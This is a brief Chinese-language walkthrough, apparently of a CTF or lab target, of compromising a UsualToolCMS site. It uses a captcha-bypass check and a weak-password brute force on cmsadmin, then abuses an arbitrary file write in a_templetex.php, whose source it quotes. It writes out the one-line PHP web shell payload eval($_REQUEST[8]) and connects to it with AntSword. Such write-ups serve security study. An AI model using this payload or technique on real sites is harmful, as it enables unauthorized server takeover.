拿到一个网站,在最下面可以看到Prowed by UsualToolCMS



下载到该 CMS 的源码,发现有 cmsadmin

访问



可能存在验证码绕过,抓包看一下



弱密码爆一下

成功登录,访问该目录下的flag.php



发现a_templetex.php中有更新数据的地方,我们可以在这里插马

<?php

require_once 'a_top.php';

$t=UsualToolCMS::sqlcheck($_GET["t"]);

$x=UsualToolCMS::sqlcheck($_GET["x"]); //x=m

if($x=="m"){

$filename=$_POST["filename"]; //filename=1.php

$dir=$_POST["dir"];

$content=$_POST["content"];

$id=UsualToolCMS::sqlcheckx($_POST["id"]);

$tp=$_POST["tp"];

$contents=iconv("utf-8","utf-8",$content);

$filenames="../".$dir."/".$filename."";

file_put_contents($filenames,$contents); //content=<?php eval($_REQUEST[8])?>

echo "<script>alert('更新模板成功!');window.location.href='?t=edit&id=$id&filename=$filename&dir=$dir&tp=$tp'</script>";

}

抓包传数据



显示模板更新成功,意为着马已经传上去了,可以直接连



连蚁剑